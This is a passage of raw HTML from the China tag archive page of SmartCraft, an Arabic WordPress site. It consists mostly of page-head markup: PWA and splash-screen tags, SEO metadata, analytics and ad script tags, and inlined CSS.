

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mc-smartcraft.com/tag/%d8%a7%d9%84%d8%b5%d9%8a%d9%86/?alphabet_filter=K&archive_query
body_size: 86473
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Web App Manifest -->
<link rel="manifest" crossorigin="use-credentials" href="https://www.mc-smartcraft.com/manifest.webmanifest">

<!-- Basic PWA Meta Tags -->
<meta name="theme-color" content="#56b259">
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="SmartCraft">

<!-- Apple Specific Meta Tags -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="SmartCraft">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<link rel="mask-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable.png" color="#56b259">
<meta name="HandheldFriendly" content="true">

<!-- Microsoft Specific Meta Tags -->
<meta name="msapplication-TileColor" content="#56b259">
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<meta name="msapplication-starturl" content="https://www.mc-smartcraft.com">
<meta name="msapplication-navbutton-color" content="#56b259">
<meta name="msapplication-tap-highlight" content="no">
<meta name="msapplication-config" content="none">

<!-- UC Browser Meta Tags -->
<meta name="browsermode" content="application">
<meta name="full-screen" content="yes">

<!-- QQ Browser Meta Tags -->
<meta name="x5-page-mode" content="app">
<meta name="x5-fullscreen" content="true">

<!-- Format Detection -->
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">

<!-- Accent Color -->
<style>
:root {
  accent-color: #56b259;
}
</style>

<!-- iOS Splash Screens -->
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-portrait.png">

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" src="[data-uri]" defer></script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>الصين Archives | SmartCraft</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mc-smartcraft.com/tag/%d8%a7%d9%84%d8%b5%d9%8a%d9%86/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="الصين Archives | SmartCraft" />
<meta property="og:url" content="https://www.mc-smartcraft.com/tag/%d8%a7%d9%84%d8%b5%d9%8a%d9%86/" />
<meta property="og:site_name" content="SmartCraft" />
<meta property="article:publisher" content="https://www.facebook.com/mc.smartcraft" />
<meta property="fb:app_id" content="355969256773248" />
<meta property="og:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta property="og:image:secure_url" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="الصين Archives | SmartCraft" />
<meta name="twitter:site" content="@MC_SmartCraft" />
<meta name="twitter:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta name="twitter:label1" content="مقالات" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.mc-smartcraft.com/#person","name":"SmartCraft","sameAs":["https://www.facebook.com/mc.smartcraft","https://twitter.com/MC_SmartCraft","https://www.instagram.com/mc.smartcraft/","https://www.pinterest.com/MC_SmartCraft/_created/","https://www.youtube.com/c/SmartCraft_MC"],"image":{"@type":"ImageObject","@id":"https://www.mc-smartcraft.com/#logo","url":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","contentUrl":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","caption":"SmartCraft","inLanguage":"ar","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://www.mc-smartcraft.com/#website","url":"https://www.mc-smartcraft.com","name":"SmartCraft","alternateName":"SmartCraft","publisher":{"@id":"https://www.mc-smartcraft.com/#person"},"inLanguage":"ar"},{"@type":"CollectionPage","@id":"https://www.mc-smartcraft.com/tag/%d8%a7%d9%84%d8%b5%d9%8a%d9%86/#webpage","url":"https://www.mc-smartcraft.com/tag/%d8%a7%d9%84%d8%b5%d9%8a%d9%86/","name":"\u0627\u0644\u0635\u064a\u0646 Archives | SmartCraft","isPartOf":{"@id":"https://www.mc-smartcraft.com/#website"},"inLanguage":"ar"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; الخلاصة" href="https://www.mc-smartcraft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; خلاصة التعليقات" href="https://www.mc-smartcraft.com/comments/feed/" />
			<script data-optimized="1" src="[data-uri]" defer></script>
			<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; الصين خلاصة الوسوم" href="https://www.mc-smartcraft.com/tag/%d8%a7%d9%84%d8%b5%d9%8a%d9%86/feed/" />
<!-- www.mc-smartcraft.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-optimized="1" id="mafaz-ready" src="[data-uri]" defer></script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--theme-palette-1:var(--global-palette1);--wp--preset--color--theme-palette-2:var(--global-palette2);--wp--preset--color--theme-palette-3:var(--global-palette3);--wp--preset--color--theme-palette-4:var(--global-palette4);--wp--preset--color--theme-palette-5:var(--global-palette5);--wp--preset--color--theme-palette-6:var(--global-palette6);--wp--preset--color--theme-palette-7:var(--global-palette7);--wp--preset--color--theme-palette-8:var(--global-palette8);--wp--preset--color--theme-palette-9:var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:var(--global-font-size-small);--wp--preset--font-size--medium:var(--global-font-size-medium);--wp--preset--font-size--large:var(--global-font-size-large);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--larger:var(--global-font-size-larger);--wp--preset--font-size--xxlarge:var(--global-font-size-xxlarge);--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.daftplugPublic .daftplugPublicPushButton{position:fixed;display:none;white-space:nowrap;height:60px;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:60px;margin:0;padding:0;outline:0;border:none;border-radius:50%;vertical-align:middle;text-decoration:none;-webkit-box-shadow:0 14px 26px -12px rgba(0,0,0,.15),0 4px 23px 0 rgba(0,0,0,.06),0 8px 10px -5px rgba(0,0,0,.15);box-shadow:0 14px 26px -12px rgba(0,0,0,.15),0 4px 23px 0 rgba(0,0,0,.06),0 8px 10px -5px rgba(0,0,0,.15);z-index:999999999}.daftplugPublic .daftplugPublicPushButton_icon{display:none;width:27px;height:27px;stroke-width:2.2;vertical-align:middle;border:none;outline:0}.daftplugPublic .daftplugPublicPushPrompt{display:none;position:fixed;right:0;left:0;z-index:9999999999999999;max-width:500px;width:92%;margin:0 auto;padding:18px;-webkit-box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);border-radius:10px}.daftplugPublic .daftplugPublicPushPrompt_content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}.daftplugPublic .daftplugPublicPushPrompt_icon{width:70px;height:70px;margin-right:10px}.daftplugPublic .daftplugPublicPushPrompt_msg{font-size:17px;padding:0;margin:0}.daftplugPublic .daftplugPublicPushPrompt_buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;font-size:16px}.daftplugPublic .daftplugPublicPushPrompt_dismiss{margin-right:18px}.daftplugPublic .daftplugPublicPushPrompt_allow{display:inline-block;vertical-align:middle;text-decoration:none;font-weight:500;padding:8px 20px;border:none;border-radius:30px}.daftplugPublic div,.daftplugPublic img,.daftplugPublic span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block;min-width:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-size:100%;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--global-gray-400:#cbd5e0;--global-gray-500:#a0aec0;--global-xs-spacing:1em;--global-sm-spacing:1.5rem;--global-md-spacing:2rem;--global-lg-spacing:2.5em;--global-xl-spacing:3.5em;--global-xxl-spacing:5rem;--global-edge-spacing:1.5rem;--global-boxed-spacing:2rem;--global-font-size-small:clamp(.8rem,.73rem + .217vw,.9rem);--global-font-size-medium:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-font-size-large:clamp(1.75rem,1.576rem + .543vw,2rem);--global-font-size-larger:clamp(2rem,1.6rem + 1vw,2.5rem);--global-font-size-xxlarge:clamp(2.25rem,1.728rem + 1.63vw,3rem)}h1{padding:0;margin:0}ins{text-decoration:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}ul{margin:0 0 1.5em 1.5em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{display:block;height:auto;max-width:100%}a{color:var(--global-palette-highlight)}.inner-link-style-normal a:not(.button){text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}input[type=search]{-webkit-appearance:none;color:var(--global-palette5);border:1px solid var(--global-gray-400);border-radius:3px;padding:.4em .5em;max-width:100%;background:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}::-webkit-input-placeholder{color:var(--global-palette6)}::-moz-placeholder{color:var(--global-palette6);opacity:1}::placeholder{color:var(--global-palette6)}.search-form{position:relative}.search-form input[type=search],.search-form input.search-field{padding-right:60px;width:100%}.search-form .search-submit[type=submit]{top:0;right:0;bottom:0;position:absolute;color:transparent;background:0 0;z-index:2;width:50px;border:0;padding:8px 12px 7px;border-radius:0;box-shadow:none;overflow:hidden}.search-form .kadence-search-icon-wrap{position:absolute;right:0;top:0;height:100%;width:50px;padding:0;text-align:center;background:0 0;z-index:3;color:var(--global-palette6);text-shadow:none;display:flex;align-items:center;justify-content:center}body.rtl .search-form .kadence-search-icon-wrap{left:0;right:auto}body.rtl .search-form input[type=search],body.rtl .search-form input.search-field{padding-right:.5em;padding-left:60px}button,input[type=submit]{border-radius:3px;background:var(--global-palette-btn-bg);color:var(--global-palette-btn);padding:.4em 1em;border:0;font-size:1.125rem;line-height:1.6;display:inline-block;font-family:inherit;text-decoration:none;box-shadow:0px 0px 0px -7px 